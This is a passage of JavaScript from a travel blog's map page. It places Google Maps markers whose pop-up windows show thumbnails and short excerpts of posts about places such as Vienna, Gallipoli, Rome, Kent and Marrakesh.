		       			    '<a href="https://www.theaussienomad.com/featured-photos/schoenbrunn-palace/">Schoenbrunn Palace</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/09/SchoenbrunnPalaceViennaAustria.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Schoenbrunn Palace is one of Austria&#39;s most visited sights and located just a short train journey from the center of Vienna. With an amazing 1,441 rooms and an expansive garden that includes a Zoo and Maze it was a great little side trip after having enjoyed several days sampling Vienna in the summer. I could&hellip;  <a href="https://www.theaussienomad.com/featured-photos/schoenbrunn-palace/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(40.417447, 26.67743500000006),
				    map: map,
				    				    				    				    				    title: 'Anzac Day at Gallipoli, Turkey',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/anzac-day-gallipoli-turkey/">Anzac Day at Gallipoli, Turkey</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/09/AnzacDayGallipoliTurkey.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Anzac Day... one of the most solemn days for any Australian or New Zealander as we stop to remember our fallen soldiers at Gallipoli in Turkey during the First World War. The battle at Gallipoli lasted some 8 months between the Anzacs (Australian and New Zealand Army Corps) and the Turkish Ottoman&#39;s who were allied&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/anzac-day-gallipoli-turkey/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-38.621944, 142.9325),
				    map: map,
				    				    				    				    				    title: 'Great Ocean Road - London Arch',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/great-ocean-road-london-arch/">Great Ocean Road - London Arch</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/09/GreatOceanRoadThumb.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Great Ocean Road makes for amazing driving as you struggle to keep your eyes on the road and take in the view. Stretching some 243 kilometers along the victorian coastline it is littered with photo opportunities to take your breath away. Perhaps one of the more popular stops along the Great Ocean Road is&hellip;  <a href="https://www.theaussienomad.com/featured-photos/great-ocean-road-london-arch/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(25.792059, -80.12972000000002),
				    map: map,
				    				    				    				    				    title: 'My First Visit To America - South Beach Living',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/visit-to-america-south-beach-living/">My First Visit To America - South Beach Living</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/09/VisitToAmericaSouthBeach.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'There is a lot to say about my visit to America but it&#39;s always best to start at the beginning. So here I am having arrived in Miami flying first class with Virgin Atlantic and heading to South Beach in Miami riding on the wheels of a sweet sweet Mustang. Passing street signs, roads and&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/visit-to-america-south-beach-living/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-35.7752426, 137.2142417),
				    map: map,
				    				    				    				    				    title: 'Pennington Bay, Kangaroo Island',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/pennington-bay-kangaroo-island/">Pennington Bay, Kangaroo Island</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/08/PenningtonBayKangarooIslandSA.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Pennington Bay is just one of the many amazing photo opportunities to be had along the south coast of Kangaroo Island. Billed as a popular surf and fishing beach, swimming can be undertaken but at your own risk. This is due to rips and strong winds that cause huge waves that have been heard in&hellip;  <a href="https://www.theaussienomad.com/featured-photos/pennington-bay-kangaroo-island/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.2081743, 16.37381890000006),
				    map: map,
				    				    				    				    				    title: 'Summer in Vienna',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/summer-in-vienna/">Summer in Vienna</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/08/ViennaInSummer.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Summer in Vienna I hear you say, but isn&#39;t it a winter destination? There is much to be said about Vienna and all of Austria for that matter as being the winter destination of Europe. To say Vienna is just for winter however is to sell the city short as it sports a pretty rocking&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/summer-in-vienna/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(25.800413, -80.18471669999997),
				    map: map,
				    				    				    				    				    title: 'Wynwood Art District',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/wynwood-art-district/">Wynwood Art District</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/08/WynwoodArtDistrictMiamiFloridathumb.jpeg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Wynwood Art District is a must for any fan of street art or just art in general. It&#39;s even more fun when you&#39;re cruising the streets atop a Vespa with the sun shining down on you as I did with Roam Rides who offer 4 hour art tours with guides who know about the&hellip;  <a href="https://www.theaussienomad.com/featured-photos/wynwood-art-district/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-34.374886, 115.13613899999996),
				    map: map,
				    				    				    				    				    title: 'Cape Leeuwin Lighthouse',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/cape-leeuwin-lighthouse/">Cape Leeuwin Lighthouse</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/07/CapeLeeuwinLighthouseWesternAustraliathumb.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Cape Leeuwin Lighthouse is located at Cape Leeuwin, the most south-westerly point of Australia. Erected in 1895/6 it was dedicated to the world&#39;s mariners by then Premier of Western Australia Sir John Forrest on the 10th December 1896. The lighthouse once guarded one of the busiest sea traffic routes on the Australia Coast in&hellip;  <a href="https://www.theaussienomad.com/featured-photos/cape-leeuwin-lighthouse/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.20295530000001, 16.369964299999992),
				    map: map,
				    				    				    				    				    title: 'Vienna Opera House',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/vienna-opera-house/">Vienna Opera House</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/07/ViennaOperaHousethumb.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Vienna Opera House (Officially The Vienna State Opera) can be found in the center of Vienna. Considered one of the top Opera Houses in the world and rightly so given Austria&#39;s long history with music. Unfortunately I was only lucky enough to explore outside but from what I&#39;ve been told the inside is just&hellip;  <a href="https://www.theaussienomad.com/featured-photos/vienna-opera-house/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/food.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(41.8790544, 12.478741899999932),
				    map: map,
				    				    				    				    				    title: 'Vegemite VS Eating Italy Food Tours',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/vegemite-challenge/vegemite-vs-eating-italy-food-tours/">Vegemite VS Eating Italy Food Tours</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2010/03/vegemitecloseup.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'My faithful jar of Vegemite has managed to travel right across Europe and be welcomed enjoyed consumed by friends and strangers alike. Some enjoyed it and some well lets just say they gave it their best shot shall we. Until now thought I&#39;ve never had someone with the skill and experience in fine food to&hellip;  <a href="https://www.theaussienomad.com/vegemite-challenge/vegemite-vs-eating-italy-food-tours/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.4619209, -3.5253149999999778),
				    map: map,
				    				    				    				    				    title: 'The English Riviera',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/english-riviera/">The English Riviera</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/06/EnglishRiviera.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'England is home to many amazing and well known destinations (Oxfordshire and Kent for one) but never had I ever heard of the English Riviera . True enough though hidden away along the coast of South Devon you will find it, the heart of which is Torquay. It all started with the cosy Cary Arms&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/english-riviera/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(26.176389, -80.446667),
				    map: map,
				    				    				    				    				    title: 'Airboat Tour of the Everglades',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/airboat-tour-everglades/">Airboat Tour of the Everglades</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/06/SawgrassAirboatTourEvergladesFlorida-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Florida is home to one of the most famous national parks in the world, the Everglades. And the best way to explore has to be via an airboat tour which I was lucky enough to take while exploring the state this week. It&#39;s an awesome feeling as the boat roars off across the water and&hellip;  <a href="https://www.theaussienomad.com/featured-photos/airboat-tour-everglades/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(41.8899011, 12.493370400000003),
				    map: map,
				    				    				    				    				    title: 'The Colosseum, Iconic Rome',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/the-colosseum-iconic-rome/">The Colosseum, Iconic Rome </a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/05/ColosseumRomeItaly-300x143.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Rome was my last stalwart of the major iconic cities to see in Europe. I&#39;d been to Paris, London, Berlin and many more but for some reason Rome was always the "yeah I&#39;ll get there soon" kinda city. I don&#39;t know why when it&#39;s filled with such amazing sights like the Colosseum. Standing before the&hellip;  <a href="https://www.theaussienomad.com/featured-photos/the-colosseum-iconic-rome/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.4783982, -3.5103738999999905),
				    map: map,
				    				    				    				    				    title: 'A Pub With A View',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/a-pub-with-a-view/">A Pub With A View</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/05/CaryArmsAPubWithAViewTorquayThumbnail.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'There is nothing more relaxing for me than sitting in a pub with a view and a nice cold beer. So with that said take a look at the image above and imagine where it might have been taken. Australia, perhaps the Caribbean or even somewhere in America. What if I was to tell you&hellip;  <a href="https://www.theaussienomad.com/featured-photos/a-pub-with-a-view/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.934731, 1.2602970000000369),
				    map: map,
				    				    				    				    				    title: 'Ferry Travel is Pretty Sweet',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/ferry-travel-is-pretty-sweet/">Ferry Travel is Pretty Sweet</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/05/FerryTravel.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'As an Australian we generally think of travelling long distances via planes, trains or buses. It&#39;s built into our DNA because even though we live in a country where the majority of the population live near the water, they are the only forms of transport to get from point A to point B. Enter Europe&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/ferry-travel-is-pretty-sweet/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(41.008385, 28.977945099999943),
				    map: map,
				    				    				    				    				    title: 'Inside the Basilica Cistern Istanbul',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/inside-the-basilica-cistern-istanbul/">Inside the Basilica Cistern Istanbul</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/05/BasilicaCisternIstanbulTurkey-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Basilica Cistern is located in the Sultanahmet district of Istanbul not far from Hagia Sophia in the heart of what was both the Byzantium and Ottoman Empires. With a steady cool temperature inside this is the place to come and escape the warm Turkish summer when you&#39;ve been out exploring all day. With the&hellip;  <a href="https://www.theaussienomad.com/featured-photos/inside-the-basilica-cistern-istanbul/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.751724, -1.255284999999958),
				    map: map,
				    				    				    				    				    title: 'Historic Oxford',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/historic-oxford/">Historic Oxford</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/05/HistoricOxford.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Humble beginning make for amazing stories and that is just what you have in historic Oxford. A city&#39;s name forged out of the practicality that in the time of the Saxon’s they used Oxford&#39;s very spot to cross their Oxen at the Ford. These days when you mention the name Oxford most people think of&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/historic-oxford/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.8413868, -1.360930499999995),
				    map: map,
				    				    				    				    				    title: 'Blenheim Palace',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/blenheim-palace/">Blenheim Palace</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/04/BlenheimPalaceWoodstockOxfordshire-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Blenheim Palace in Oxfordshire leaves quite an impression on you and unknown to me before arriving it was also the home of one Sir Winston Churchill, these days its home to the 11th Duke and Duchess of Marlborough. The mass of green grass that fronts the Palace left me thinking just how amazing parties on&hellip;  <a href="https://www.theaussienomad.com/featured-photos/blenheim-palace/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.26014499999999, 0.8442801999999574),
				    map: map,
				    				    				    				    				    title: 'Kent the Garden of England',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/kent-garden-of-england/">Kent the Garden of England</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/04/GardenofEnglandCanterburyCathedral.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Make your way to Kent in south east England and you will see signs all around proudly displaying itself as the Garden of England. I&#39;m not one to disagree, my recent trip down that way was blessed with beautiful sunshine that made the area simply sizzle with colour. With so much beautiful countryside to see&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/kent-garden-of-england/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.2486407, 0.6300324999999702),
				    map: map,
				    				    				    				    				    title: 'Leeds Castle',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/leeds-castle/">Leeds Castle </a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/04/LeedsCastleKent-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Leeds Castle has perhaps a more interesting past than others given its many owners but none of them seemed as interesting as its last owner, Lady Baillie. She invested a great deal of her fortune restoring the castle to its rightful glory which is obvious when you walk the rooms inside. She owned Leeds Castle&hellip;  <a href="https://www.theaussienomad.com/featured-photos/leeds-castle/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(31.6263442, -7.990027000000055),
				    map: map,
				    				    				    				    				    title: 'Jamaa el Fna Marrakesh',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/jamaa-el-fna-marrakesh/">Jamaa el Fna Marrakesh</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/03/JamaaelFnaMarrakesh-300x225.jpg&w=195&h=195&zc=1&q=90 />' +
